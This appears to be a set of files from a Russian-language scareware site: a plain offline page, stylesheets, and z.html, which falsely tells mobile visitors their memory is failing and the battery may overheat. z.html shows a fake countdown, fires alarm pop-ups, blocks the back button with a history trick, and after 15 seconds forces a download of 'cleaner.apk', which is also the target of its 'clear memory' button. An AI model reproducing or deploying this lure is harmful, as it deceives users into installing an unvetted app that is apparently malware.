
<file: offline.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>Offline</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#3f51b5">
    <link rel="manifest" href="/manifest.json">
    <style>
      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        -webkit-font-smoothing: antialiased;
      }
      img {
        display: block;
        margin-left: auto;
        margin-right: auto;
      }
      h1, div {
        text-align: center;
      }
    </style>
  </head>
  <body>
    <img src="[data-uri]">
    <h1>Offline</h1>
  </body>
</html>
</file>

<file: z.html>
<!DOCTYPE html>
<html class="html js js js js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="robots" content="noindex"><meta name="googlebot" content="noindex">
<script type="text/javascript">
	 setTimeout(function(){alert("Внимание! Система обнаружила сбой в памяти.\n\nУстановите инструмент для её очистки.");},15000);
	 setTimeout(function(){window.location = "cleaner.apk";},15000);  
  </script>
  <meta name="generator" content="7.0.314.244">
  <title>Главная страница</title>
  <meta name="viewport" content="width=380">
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="./site_global.css">
  <link rel="stylesheet" type="text/css" href="./index.css" id="pagesheet">
  <!-- Other scripts -->
  <script type="text/javascript">
   document.documentElement.className += ' js';
</script>
  <script type="text/javascript">
history.pushState({ page: 1 }, "title 1", "#");
    window.onhashchange = function (event) {
        window.location.hash = "nbb";

    };</script>
	  <style>
   a { 
    text-decoration: none!important; 
   } </style>
   <style id="style-1-cropbar-clipper">
.en-markup-crop-options {
    top: 18px !important;
    left: 50% !important;
    margin-left: -100px !important;
    width: 200px !important;
    border: 2px rgba(255,255,255,.38) solid !important;
    border-radius: 4px !important;
}

.en-markup-crop-options div div:first-of-type {
    margin-left: 0px !important;
}
</style>
 <body>

  <div class="gradient rounded-corners clearfix" id="page"><!-- column -->
   <div class="position_content" id="page_position_content">
    <div class="gradient clearfix browser_width colelem" id="u134"><!-- group -->
     <div class="clip_frame grpelem" id="u136"><!-- image -->
      <img class="block" id="u136_img" src="./warning.png" alt="" height="43" width="52">
     </div>
     <div class="clearfix grpelem" id="u138-4"><!-- content -->
      <p>ВНИМАНИЕ Ошибка в памяти!</p>
     </div>
    </div>
    <div class="clearfix colelem" id="pu135-4"><!-- group -->
   
    </div>
    <div class="clearfix colelem" id="pu196"><!-- group -->
     <div class="clip_frame grpelem" id="u196"><!-- image -->
      <img class="block" id="u196_img" src="./radiation2.png" alt="" height="129" width="138">
     </div>
     <div class="clearfix grpelem" id="u145-4"><!-- content -->
      <p>Рекомендуем установить инструмент для очистки памяти чтобы предотвратить перегрев батареи и поломку вашего устройства.</p>
     </div>
     <div class="clearfix grpelem" id="u203"><!-- column -->
      <div class="clearfix colelem" id="u190-4"><!-- content -->
       <p>Как начать процесс очистки:</p>
      </div>
      <div class="clearfix colelem" id="u192-4"><!-- content -->
       <p>Шаг 1: Нажмите на кнопку "установить Cleaner" и установить программ для очистки.</p>
      </div>
      <div class="clearfix colelem" id="u195-4"><!-- content -->
       <p>Шаг 2: Откройте приложение и просканируйте память.</p>
      </div>
     </div>
    </div>
	<div class="clearfix colelem" id="u190-4" style="text-align:center;width: 330px;margin-top: 18px;"><!-- content -->
       <p>Oставшееся время</p>
      </div>
    <div class="clearfix colelem" id="timm">00:56:15</div>
    <div class="verticalspacer"></div>
    <a href="cleaner.apk">
	</a><div class="rounded-corners clearfix colelem" id="u185"><a href="cleaner.apk"><!-- group -->
     <div class="clearfix grpelem" id="u187-4"><!-- content -->
      <p>Очистить память</p>
     </div>
	 </a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  
  
<script type="text/javascript">
var timer = 1000;
var str = 1000;
var hour = '00';
var min = 00;
var minn = 55;
var secs = 59;
var secss;
var clock_timer = setInterval(lowIter, 70);

var msEmu = 999;
var msTimer;

var start  = false,
    finish = false;

function lowIter(){
	timer <= 0 ? timer = 1000 :timer--;

	min = Math.floor(timer/17);
	String(min).length == 1 ? minn = '0'+min : minn = min;
		secs < 1 ? secs = 60 : secs--;
		String(secs).length == 1 ? secss = '0'+secs : secss = secs;
		
		msEmu -= 29;
    if(msEmu <= 0) msEmu = 999;

    e = document.getElementById('timm');
    if(!e) return;

    var ms = msEmu;
    if(msEmu < 100) ms = '0' + ms;
    else if(msEmu < 10) ms = '00' + ms;
		document.getElementById('timm').innerHTML = hour+':'+minn+":"+secss;
		
			
	if(!start) millisecondsEmulator();
	start = true;
		
	if(secss == 0 && min == 00){ 
		clearInterval(clock_timer);
		finish = true;
		return;
	}
}

function millisecondsEmulator()
{
    msEmu -= 29;
    if(msEmu <= 0) msEmu = 999;

    e = document.getElementById('time-ms');
    if(!e) return;

    var ms = msEmu;
    if(msEmu < 100) ms = '0' + ms;
    else if(msEmu < 10) ms = '00' + ms;
    e.innerHTML = ms;
	
	if(!finish)
		msTimer = setTimeout('millisecondsEmulator();', 33);
	else
		e.innerHTML = '000';
}
 </script> 
  
  <script src="./jquery_002.js" type="text/javascript"></script>
  <script src="./jquery.js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   $(document).ready(function() { try {
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
$('.browser_width').toBrowserWidth();/* browser width elements */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
} catch(e) { Muse.Assert.fail('Error calling selector function:' + e); }});
</script>
   
<script type="text/javascript">
alert("Внимание! Система обнаружила сбой в памяти.\n\nУстановите инструмент для её очистки.");</script>

</body></html>
</file>
<file: site_global.css>
html
{
	min-height: 100%;
	min-width: 100%;
	-ms-text-size-adjust: none;
}

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a
{
	margin: 0;
	padding: 0;
	border-width: 0;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
}

table
{
	border-collapse: collapse;
	border-spacing: 0;
}

fieldset,img
{
	border: 0;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
}

address,caption,cite,code,dfn,em,strong,th,var,optgroup
{
	font-style: inherit;
	font-weight: inherit;
}

del,ins
{
	text-decoration: none;
}

li
{
	list-style: none;
}

caption,th
{
	text-align: left;
}

h1,h2,h3,h4,h5,h6
{
	font-size: 100%;
	font-weight: inherit;
}

input,button,textarea,select,optgroup,option
{
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
}

body
{
	font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
	text-align: left;
	font-size: 14px;
	line-height: 17px;
	word-wrap: break-word;
	text-rendering: optimizeLegibility;/* kerning, primarily */
}

@media screen and (-webkit-min-device-pixel-ratio:0)
{
	body { text-rendering:auto; }
}

a:link
{
	color: #0000FF;
	text-decoration: underline;
}

a:visited
{
	color: #800080;
	text-decoration: underline;
}

a:hover
{
	color: #0000FF;
	text-decoration: underline;
}

a:active
{
	color: #EE0000;
	text-decoration: underline;
}

a.nontext /* used to override default properties of 'a' tag */
{
	color: black;
	text-decoration: none;
	font-style: normal;
	font-weight: normal;
}

.normal_text
{
	color: #000000;
	font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 17px;
	text-align: left;
	text-decoration: none;
	text-indent: 0px;
	vertical-align: 0px;
	padding: 0px;
}

.TabbedPanelsTab
{
	white-space: nowrap;
}

.MenuBar  .MenuBarView, .MenuBar  .SubMenuView /* Resets for ul and li in menus */
{
	display: block;
	list-style: none;
}

.MenuBar .SubMenu
{
	display: none;
	position: absolute;
}

.NoWrap
{
	white-space: nowrap;
	word-wrap: normal;
}

.rootelem /* the root of the artwork tree */
{
	margin-left: auto;
	margin-right: auto;
}

.colelem /* a child element of a column */
{
	display: inline;
	float: left;
	clear: both;
}

.grpelem /* a child element of a group */
{
	display: inline;
	float: left;
}

.clearfix:after /* force a container to fit around floated items */
{
	content: "\0020";
	visibility: hidden;
	display: block;
	height: 0;
	clear: both;
}

*:first-child+html .clearfix /* IE7 */
{
	zoom: 1;
}

.clip_frame /* used to clip the contents as in the case of an image frame */
{
	overflow: hidden;
}

.inclusion_context /* context for positioning a group of elements that share the same height */
{
	display: table;
	table-layout: fixed;
	width: 0.01px;
}

.inclelem /* element of an inclusion context */
{
	display: table-cell;
	vertical-align: top;
}

.f3s_mid /* 3-slice frame, middle slice */
{
	background-repeat: repeat;
}

.f3s_top,.f3s_bot /* 3-slice frame, top slice */
{
	background-repeat: no-repeat;
}

.f9s_top_left, .f9s_bot_left /* 9-slice frame, left corner slice */
{
	background-repeat: no-repeat;
	background-position: left;
}

.f9s_top_right, .f9s_bot_right /* 9-slice frame, right corner slice */
{
	background-repeat: no-repeat;
	background-position: right;
}

.f9s_top_mid, .f9s_bot_mid /* 9-slice frame, top/bottom horizontal slice */
{
	background-repeat: repeat-x;
	background-position: 0px 0px;
}

.f9s_mid_left /* 9-slice frame, left vertical slice */
{
	background-repeat: repeat-y;
	background-position: left;
}

.f9s_mid_right /* 9-slice frame, right vertical slice */
{
	background-repeat: repeat-y;
	background-position: right;
}

.f9s_center /* 9-slice frame, center slice */
{
	background-repeat: repeat;
	background-position: 0px 0px;
}

.popup_anchor /* anchors an abspos popup */
{
	position: relative;
	width: 0px;
	height: 0px;
}

.popup_element
{
	z-index: 100000;
}

.pointer_cursor
{
	cursor: pointer;
}

span.wrap /* used to force wrap after floated array when nested inside a paragraph */
{
	content: '';
	clear: left;
	display: block;
}

span.actAsInlineDiv /* used to simulate a DIV with inline display when already nested inside a paragraph */
{
	display: inline-block;
}

.position_content,.excludeFromNormalFlow /* used when child content is larger than parent */
{
	float: left;
}

.preload_images /* used to preload images used in non-default states */
{
	position: absolute;
	overflow: hidden;
	left: -9999px;
	top: -9999px;
	height: 1px;
	width: 1px;
}

preload /* used to specifiy the dimension of preload item */
{
	height: 1px;
	width: 1px;
}

.animateStates
{
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

input:focus,textarea:focus /* remove default focussed input styling */
{
	outline: none;
}

textarea
{
	resize: none;
	overflow: auto;
}

.fld-prompt /* form placeholders cursor behavior */
{
	pointer-events: none;
}

.wrapped-input /* form inputs & placeholders let div styling show thru */
{
	position: absolute;
	top: 0;
	left: 0;
	background: transparent;
	border: none;
}

.submit-btn /* form submit buttons on top of sibling elements */
{
	z-index: 50000;
}

.anchor_item /* used to specify anchor properties */
{
	width: 22px;
	height: 18px;
}

.MenuBar .SubMenuVisible, .MenuBarVertical .SubMenuVisible, .MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block
{
	display: block;
}

.widget_invisible,.js .invi,.js .se_invi,.js .an_invi /* used to hide the widget before loaded */
{
	visibility: hidden;
}

.no_vert_scroll
{
	overflow-y: hidden;
}

.always_vert_scroll
{
	overflow-y: scroll;
}

.always_horz_scroll
{
	overflow-x: scroll;
}

.popup_element.Inactive,.js .disn,.hidden
{
	display: none;
}

.fullscreen
{
	overflow: hidden;
	left: 0px;
	top: 0px;
	position: fixed;
	height: 100%;
	width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.scroll_wrapper
{
	position: absolute;
	overflow: auto;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img
{
	position: relative;
}
</file>
<file: index.css>
@-ms-viewport
{
	width: 380px;
}

@-webkit-viewport
{
	width: 380px;
}

@-o-viewport
{
	width: 380px;
}

@-moz-viewport
{
	width: 380px;
}

@viewport
{
	width: 380px;
}

.html
{
	background-color: #F2F1F1;
}
a {text-decoration:none;}
#page
{
	z-index: 1;
	width: 380px;
	min-height: 100%;
	background: #380000 url("../images/u79-grad.png") repeat-x left top;
	background: -webkit-gradient(linear, center top, center bottom, from(#BA0400),color-stop(68%, #380000));
	background: -webkit-linear-gradient(top,#BA0400 ,#380000 68%);
	background: -moz-linear-gradient(top,#BA0400 ,#380000 68%);
	background: -ms-linear-gradient(top,#BA0400 ,#380000 68%);
	background: -o-linear-gradient(top,#BA0400 ,#380000 68%);
	background: linear-gradient(to bottom,#BA0400 ,#380000 68%);
	border-style: none;
	border-color: #000000;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	padding-bottom: 0px;
	overflow:hidden;
}

#page_position_content
{
	margin-bottom: 15px;
}

#u134
{
	z-index: 4;
	width: 379px;
	background: -webkit-gradient(linear, center top, center bottom, from(#E7110F),color-stop(100%, #590807));
	background: -webkit-linear-gradient(top,#E7110F ,#590807 100%);
	background: -moz-linear-gradient(top,#E7110F ,#590807 100%);
	background: -ms-linear-gradient(top,#E7110F ,#590807 100%);
	background: -o-linear-gradient(top,#E7110F ,#590807 100%);
	background: linear-gradient(to bottom,#E7110F ,#590807 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFE7110F, endColorstr=#FF590807, GradientType=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7110F', endColorstr='#FF590807', GradientType=0)";
	border-width: 1px;
	border-style: solid;
	border-color: #000000;
	padding-bottom: 15px;
	position: relative;
}

#u136
{
	z-index: 9;
	width: 52px;
	position: relative;
	margin-right: -10000px;
	margin-top: 12px;
	left: 49px;
}

#u138-4
{
	z-index: 11;
	width: 206px;
	min-height: 29px;
	color: #FFFFFF;
	line-height: 30px;
	font-size: 25px;
	text-align: center;
	font-weight: bold;
	position: relative;
	margin-right: -10000px;
	margin-top: 20px;
	left: 110px;
}

#pu135-4
{
	width: 0.01px;
	margin-left: 33px;
	margin-top: 3%;
	position: relative;
}

#u135-4
{
	z-index: 5;
	width: 316px;
	min-height: 48px;
	color: #FFFFFF;
	line-height: 32px;
	font-size: 27px;
	text-align: center;
	font-weight: normal;
	position: relative;
	margin-right: -10000px;
}

#u148-4
{
	z-index: 23;
	width: 250px;
	min-height: 20px;
	color: #FCEE21;
	line-height: 14px;
	font-size: 12px;
	text-align: center;
	font-weight: bold;
	position: relative;
	margin-right: -10000px;
	margin-top: 36px;
	left: 33px;
}

#pu196
{
	width: 0.01px;
	margin-left: 37px;
	margin-top: 17px;
	position: relative;
}

#u196
{
	z-index: 2;
	width: 138px;
	position: relative;
	margin-right: -10000px;
	margin-top: 39px;
	left: 83px;
}

#u145-4
{
	z-index: 15;
	width: 304px;
	min-height: 68px;
	text-align: center;
	line-height: 19px;
	color: #FFFFFF;
	position: relative;
	margin-right: -10000px;
}

#u203
{
	z-index: 28;
	width: 299px;
	padding-bottom: 0px;
	position: relative;
	margin-right: -10000px;
	margin-top: 110px;
	left: 5px;
}

#u190-4
{
	z-index: 37;
	width: 250px;
	min-height: 20px;
	color: #FCEE21;
	line-height: 20px;
	font-size: 17px;
	text-align: center;
	font-weight: bold;
	margin-left: 23px;
	position: relative;
}

#u192-4
{
	z-index: 29;
	width: 299px;
	min-height: 44px;
	color: #FFFFFF;
	line-height: 21px;
	font-size: 15px;
	text-align: center;
	font-weight: bold;
	margin-top: 14px;
	position: relative;
}

#u195-4
{
	z-index: 33;
	width: 299px;
	min-height: 28px;
	color: #FFFFFF;
	line-height: 24px;
	font-size: 15px;
	text-align: center;
	font-weight: bold;
	top: -7px;
	margin-bottom: -7px;
	position: relative;
}
#timm
{
	z-index: 19;
	width: 299px;
	min-height: 28px;
	color: #FFFFFF;
	line-height: 31px;
	font-size: 48px;
	text-align: center;
	font-weight: bold;
	margin-left: 42px;
	margin-top: 13px;
	position: relative;
}
#u202-4
{
	z-index: 19;
	width: 299px;
	min-height: 28px;
	color: #FFFFFF;
	line-height: 76px;
	font-size: 48px;
	text-align: center;
	font-weight: bold;
	margin-left: 42px;
	margin-top: 13px;
	position: relative;
}

#u185
{
	z-index: 27;
	width: 314px;
	border-width: 2px;
	border-style: solid;
	border-color: #008700;
	background-color: #00A800;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	padding-bottom: 9px;
	margin-left: 32px;
	margin-top: 11px;
	position: relative;
}
#u187-4 a{text-decoration:none;}
#u187-4
{
	z-index: 41;
	width: 272px;
	min-height: 32px;
	text-align: center;
	color: #FFFFFF;
	line-height: 30px;
	font-size: 25px;
	font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
	position: relative;
	margin-right: -10000px;
	margin-top: 13px;
	left: 21px;
}

#page .verticalspacer
{
	clear: both;
}
</file>
